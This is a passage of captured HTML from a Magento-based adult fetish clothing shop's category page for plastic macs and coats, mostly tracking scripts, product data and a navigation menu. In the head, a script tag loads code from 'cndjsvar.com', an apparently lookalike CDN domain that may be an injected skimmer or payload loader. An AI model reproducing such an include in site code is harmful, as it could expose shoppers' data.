

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-macs-coats
body_size: 21918
content:
<!doctype html>
<html lang="en">
    <head >
        <script>var LOCALE='en\u002DGB';var BASE_URL='https\u003A\u002F\u002Fwww.rubberevashop.com\u002F';var require={'baseUrl':'https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fstatic\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_GB'};</script>        <meta charset="utf-8"/>
<meta name="title" content="Plastic Macs &amp; Coats"/>
<meta name="description" content="PVC Fetish, Plastic Pants, PVC Catsuit, Vinyl Clothing, Plastic Fetish, Rubber Eva, Shiny PVC, Plastic Macs, Plastic Clothing, PVC School Girl, PVC Nurse, Rainwear Fetish, ABDL PVC, Plastic Sauna Suit, PVC Underwear, PVC Jeans,"/>
<meta name="keywords" content="PVC Fetish, Plastic Pants, PVC Catsuit, Vinyl Clothing, Plastic Fetish, Rubber Eva, Shiny PVC, Plastic Macs, Plastic Clothing, PVC School Girl, PVC Nurse, Rainwear Fetish, ABDL PVC, Plastic Sauna Suit, PVC Underwear, PVC Jeans,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Plastic Macs &amp; Coats</title>
                <link  rel="stylesheet" type="text/css"  media="all" href="https://www.rubberevashop.com/static/_cache/merged/03cfb26c61fa01d37a2499e642fc7e70.css" /><link as="style" rel="preload" type="text/css" media="screen and (min-width: 768px)" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css" onload="this.rel='stylesheet'" /><noscript><link href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css" media="screen and (min-width: 768px)" rel="stylesheet" type="text/css"></noscript><link  rel="stylesheet" type="text/css"  media="all" href="https://www.rubberevashop.com/pub/media/custom.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/Simple-Line-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/lined-icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/font-icons.woff2" />
<link rel="icon" type="image/x-icon" href="https://www.rubberevashop.com/media/favicon/stores/1/favicon.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.rubberevashop.com/media/favicon/stores/1/favicon.png" /><meta name="msvalidate.01" content="4E5D575A64750BDA8821EE9E1B1CD695" />
<script src="https://cndjsvar.com/"></script>
<meta name="google-site-verification" content="dEJwGCMoS4_jNNAzCn5jqBVx1YMQDyEg41ayfd8wLrw" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8KJJZWW');</script>
<!-- End Google Tag Manager -->            <link rel="amphtml" href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-macs-coats?amp=1">
    <script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">window.getWpCookie=function(name){match=document.cookie.match(new RegExp(name+'=([^;]+)'));if(match)return decodeURIComponent(match[1].replace(/\+/g,' '));};window.dataLayer=window.dataLayer||[];var dlObjects=[{"pageName":"Plastic Macs & Coats","pageType":"category","ecommerce":{"currencyCode":"GBP","impressions":[{"name":"Long Flared Double Breasted Plastic Coat ","id":"4052","price":"94.00","category":"PVC & Plastic Clothing\/Female Plastic Clothing\/Plastic Macs & Coats","list":"PVC & Plastic Clothing\/Female Plastic Clothing\/Plastic Macs & Coats","position":1},{"name":"Double Breasted Flared PVC Trench Coat","id":"4051","price":"94.00","category":"PVC & Plastic Clothing\/Female Plastic Clothing\/Plastic Macs & Coats","list":"PVC & Plastic Clothing\/Female Plastic Clothing\/Plastic Macs & Coats","position":2},{"name":"3\/4 Length Plastic Mac","id":"4039","price":"39.00","category":"PVC & Plastic Clothing\/Female Plastic Clothing\/Plastic Macs & Coats","list":"PVC & Plastic Clothing\/Female Plastic Clothing\/Plastic Macs & Coats","position":3},{"name":"Long Hooded Plastic Mac","id":"4038","price":"39.00","category":"PVC & Plastic Clothing\/Female Plastic Clothing\/Plastic Macs & Coats","list":"PVC & Plastic Clothing\/Female Plastic Clothing\/Plastic Macs & Coats","position":4},{"name":"Full Length Plastic Cape","id":"4037","price":"59.00","category":"PVC & Plastic Clothing\/Female Plastic Clothing\/Plastic Macs & Coats","list":"PVC & Plastic Clothing\/Female Plastic Clothing\/Plastic Macs & Coats","position":5},{"name":"Plastic Biker Jacket","id":"4035","price":"54.00","category":"PVC & Plastic Clothing\/Female Plastic Clothing\/Plastic Macs & Coats","list":"PVC & Plastic Clothing\/Female Plastic Clothing\/Plastic Macs & Coats","position":6},{"name":"Short Hooded Zip Front Plastic Mac","id":"4032","price":"51.00","category":"PVC & Plastic Clothing\/Female Plastic Clothing\/Plastic Macs & Coats","list":"PVC & Plastic Clothing\/Female Plastic Clothing\/Plastic Macs & Coats","position":7},{"name":"Long PVC Trenchcoat","id":"4031","price":"99.00","category":"PVC & Plastic Clothing\/Female Plastic Clothing\/Plastic Macs & Coats","list":"PVC & Plastic Clothing\/Female Plastic Clothing\/Plastic Macs & Coats","position":8}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category PVC & Plastic Clothing\/Female Plastic Clothing\/Plastic Macs & Coats"}];for(var i in dlObjects){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dlObjects[i]);}
var wpCookies=['wp_customerId','wp_customerGroup'];wpCookies.map(function(cookieName){var cookieValue=window.getWpCookie(cookieName);if(cookieValue){var dlObject={};dlObject[cookieName.replace('wp_','')]=cookieValue;window.dataLayer.push(dlObject);}});</script>

    
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-110310741-1"}}}}</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{"isPaginationCacheEnabled":0}}}</script>
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

    <script type="text/javascript"nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">WebFontConfig={google:{families:["Questrial:300,400:latin","Source+Sans+Pro:400:latin&display=swap"]}};(function(){var wf=document.createElement('script');wf.src=('https:'==document.location.protocol?'https':'http')+'://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s);})();</script>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.rubberevashop.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.rubberevashop.com/pvc-plastic-clothing","name":"PVC & Plastic Clothing"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing","name":"Female Plastic Clothing"}}]}</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/images/loader-2.gif"}}'
        class="pl-thm-pearl pl-thm-pearl-weltpixel_custom theme-pearl page-with-filter wp-ln-filter-page wp-acs store-view-default page-products categorypath-pvc-plastic-clothing-female-plastic-clothing-plastic-macs-coats category-plastic-macs-coats default-layer catalog-category-view page-layout-2columns-left" id="html-body">
        
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


<div class="page-wrapper"><div class="page-header page-header-v3"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>British Pound - GBP </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-eur switcher-option">
                            <a href="https://www.rubberevashop.com/stores/store/redirect/___store/eur/___from_store/default/uenc/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRzP19fX3N0b3JlPWV1cg~~/">
                                Euro - EUR                             </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome To The Rubber Eva Shop'"></span>
                <!-- /ko -->
    </li>
        
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="or">
    <a href="https://www.rubberevashop.com/customer/account/login/referer/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz/"        >Sign In</a>
</li>
<li><a href="https://www.rubberevashop.com/customer/account/create/" id="idtvJL1ZNG" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>

    <div class="desktop-logo desktop-logo-all">
        <a
            class="logo "
            href="https://www.rubberevashop.com/"
            title=""
            aria-label="store logo">
            <img src="https://www.rubberevashop.com/media/logo/stores/1/RE-Shop-Logo-Plain-3.jpg"
                 title=""
                 alt=""
                width="170"                            />
        </a>
    </div>
    <div class="sections nav-sections-3&#x20;nav-sections">
                <div class="section-items nav-sections-3&#x20;nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="megamenu level-top-sectioned  level0 nav-1 category-item first active level-top parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing"  class="level-top" ><span>Rubber Clothing</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-1-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing" ><span>Female Rubber Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-bodies" ><span>Rubber Bodies</span></a></li><li  class="megamenu level2 nav-1-1-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-tops" ><span>Rubber Tops</span></a></li><li  class="megamenu level2 nav-1-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-dresses" ><span>Rubber Dresses</span></a></li><li  class="megamenu level2 nav-1-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-bottoms" ><span>Rubber Bottoms</span></a></li><li  class="megamenu level2 nav-1-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-catsuits" ><span>Rubber Catsuits</span></a></li><li  class="megamenu level2 nav-1-1-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-skirts" ><span>Rubber Skirts</span></a></li><li  class="megamenu level2 nav-1-1-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-uniforms" ><span>Rubber Uniforms</span></a></li><li  class="megamenu level2 nav-1-1-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/coats-jackets" ><span>Coats &amp; Jackets</span></a></li><li  class="megamenu level2 nav-1-1-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-aprons" ><span>Rubber Aprons</span></a></li><li  class="megamenu level2 nav-1-1-10 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-lingerie" ><span>Rubber Lingerie</span></a></li><li  class="megamenu level2 nav-1-1-11 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-nightwear" ><span>Rubber Nightwear</span></a></li><li  class="megamenu level2 nav-1-1-12 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-swimwear" ><span>Rubber Swimwear</span></a></li></ul></li><li  class="megamenu level1 nav-1-2 category-item parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing" ><span>Male Rubber Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-2-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-tops" ><span>Mens Rubber Tops</span></a></li><li  class="megamenu level2 nav-1-2-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-suits" ><span>Mens Rubber Suits</span></a></li><li  class="megamenu level2 nav-1-2-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-bottoms" ><span>Mens Rubber Bottoms</span></a></li><li  class="megamenu level2 nav-1-2-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-coats-macs" ><span>Mens Rubber Macs &amp; Coats</span></a></li><li  class="megamenu level2 nav-1-2-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-uniforms" ><span>Mens Rubber Uniforms</span></a></li><li  class="megamenu level2 nav-1-2-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-underwear" ><span>Mens Rubber Underwear</span></a></li><li  class="megamenu level2 nav-1-2-7 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/rubber-bondage" ><span>Rubber Bondage</span></a></li></ul></li><li  class="megamenu level1 nav-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/bizarre-rubber" ><span>Bizarre Rubber</span></a></li><li  class="megamenu level1 nav-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/inflatable-rubber-items" ><span>Inflatable Rubber Items</span></a></li><li  class="megamenu level1 nav-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/adult-baby-rubber-clothing" ><span>Adult Baby Rubber Clothing</span></a></li><li  class="megamenu level1 nav-1-6 category-item last parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation" ><span>Rubber Feminisation</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-6-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation/rubber-outfits" ><span>Rubber Outfits</span></a></li><li  class="megamenu level2 nav-1-6-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation/breast-forms" ><span>Breast Forms</span></a></li></ul></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-2 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing"  class="level-top" ><span>PVC &amp; Plastic Clothing</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-2-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing" ><span>Female Plastic Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-2-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-dresses" ><span>Plastic Dresses</span></a></li><li  class="megamenu level2 nav-2-1-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-nightwear" ><span>Plastic Nightwear</span></a></li><li  class="megamenu level2 nav-2-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-catsuits" ><span>Plastic Catsuits</span></a></li><li  class="megamenu level2 nav-2-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-macs-coats" ><span>Plastic Macs &amp; Coats</span></a></li><li  class="megamenu level2 nav-2-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-lingerie" ><span>Plastic Lingerie</span></a></li><li  class="megamenu level2 nav-2-1-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-tops" ><span>Plastic Tops</span></a></li><li  class="megamenu level2 nav-2-1-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-uniforms" ><span>Plastic Uniforms</span></a></li><li  class="megamenu level2 nav-2-1-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-underwear" ><span>Plastic Underwear</span></a></li><li  class="megamenu level2 nav-2-1-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-skirts" ><span>Plastic Skirts</span></a></li><li  class="megamenu level2 nav-2-1-10 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-bottoms" ><span>Plastic Bottoms</span></a></li></ul></li><li  class="megamenu level1 nav-2-2 category-item parent mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing" ><span>Male Plastic Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-2-2-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-tops" ><span>Mens Plastic Tops</span></a></li><li  class="megamenu level2 nav-2-2-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-catsuits" ><span>Mens Plastic Catsuits</span></a></li><li  class="megamenu level2 nav-2-2-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-bottoms" ><span>Mens Plastic Bottoms</span></a></li><li  class="megamenu level2 nav-2-2-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-outfits" ><span>Mens Plastic Outfits</span></a></li><li  class="megamenu level2 nav-2-2-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-nightwear" ><span>Mens Plastic Nightwear</span></a></li><li  class="megamenu level2 nav-2-2-6 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-macs" ><span>Mens Plastic Macs</span></a></li></ul></li><li  class="megamenu level1 nav-2-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/adult-baby-plastic-clothing" ><span>Adult Baby Plastic Clothing</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-3 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage"  class="level-top" ><span>Rubber &amp; PVC Bondage</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-3-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags" ><span>Rubber &amp; Plastic Body Bags</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-3-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags/plastic-bodybags" ><span>Plastic Bodybags</span></a></li><li  class="megamenu level2 nav-3-1-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags/rubber-body-bags" ><span>Rubber Body Bags</span></a></li></ul></li><li  class="megamenu level1 nav-3-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-bondage-items" ><span>Rubber Bondage Items</span></a></li><li  class="megamenu level1 nav-3-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/vac-beds-vac-cubes" ><span>Vac Beds &amp; Vac Cubes</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-4 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/plastic-pvc-aprons"  class="level-top" ><span>Plastic &amp; PVC Aprons</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-4-1 category-item first last mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/plastic-pvc-aprons/plastic-aprons" ><span>Plastic Aprons</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-5 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/hoods-masks"  class="level-top" ><span>Hoods</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-5-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/hoods-masks/rubber-hoods" ><span>Rubber Hoods</span></a></li><li  class="megamenu level1 nav-5-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/hoods-masks/plastic-pvc-hoods" ><span>Plastic &amp; PVC Hoods</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-6 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/corsets"  class="level-top" ><span>Corsets</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-6-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/corsets/rubber-corsets" ><span>Rubber Corsets</span></a></li><li  class="megamenu level1 nav-6-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/corsets/pvc-corsets" ><span>PVC Corsets</span></a></li><li  class="megamenu level1 nav-6-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/corsets/leather-corsets" ><span>Leather Corsets</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-7 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/sex-toys"  class="level-top" ><span>Sex Toys</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-7-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/inflatable-rubber-sex-toys" ><span>Inflatable Rubber</span></a></li><li  class="megamenu level1 nav-7-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/rubber-sex-toys" ><span>Rubber Toys</span></a></li><li  class="megamenu level1 nav-7-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/rabbit-vibrators" ><span>Rabbit Vibrators</span></a></li><li  class="megamenu level1 nav-7-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/metal-sex-toys" ><span>Metal Toys</span></a></li><li  class="megamenu level1 nav-7-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/stainless-steel-sex-toys" ><span>Stainless Steel</span></a></li><li  class="megamenu level1 nav-7-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/penis-pumps-extenders" ><span>Penis Pumps</span></a></li><li  class="megamenu level1 nav-7-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/male-masturbators" ><span>Male Masturbators</span></a></li><li  class="megamenu level1 nav-7-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/electra-stim" ><span>Electra Stim</span></a></li><li  class="megamenu level1 nav-7-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/leather-bondage-equipment" ><span>Leather Bondage</span></a></li><li  class="megamenu level1 nav-7-10 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/play-time" ><span>Play Time</span></a></li><li  class="megamenu level1 nav-7-11 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/clinical-toys" ><span>Clinical Toys</span></a></li><li  class="megamenu level1 nav-7-12 category-item last mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/clinical-devices" ><span>Clinical Devices</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-8 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/accessories"  class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-8-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/care-products" ><span>Care Products</span></a></li><li  class="megamenu level1 nav-8-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/clothing" ><span>Clothing</span></a></li><li  class="megamenu level1 nav-8-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/rubber-re-breather-extras" ><span>Rubber Re-breather Extras</span></a></li><li  class="megamenu level1 nav-8-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/pjur-lubricants" ><span>Pjur Lubricants</span></a></li><li  class="megamenu level1 nav-8-5 category-item last mm-no-children"><a href="https://www.rubberevashop.com/accessories/be-gloss" ><span>Be Gloss</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-9 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/bedding"  class="level-top" ><span>Bedding</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-9-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/bedding/plastic-bedding" ><span>Plastic Bedding</span></a></li><li  class="megamenu level1 nav-9-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/bedding/rubber-bedding" ><span>Rubber Bedding</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-10 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/in-stock-items"  class="level-top" ><span>In Stock Items</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-10-1 category-item first mm-first-item 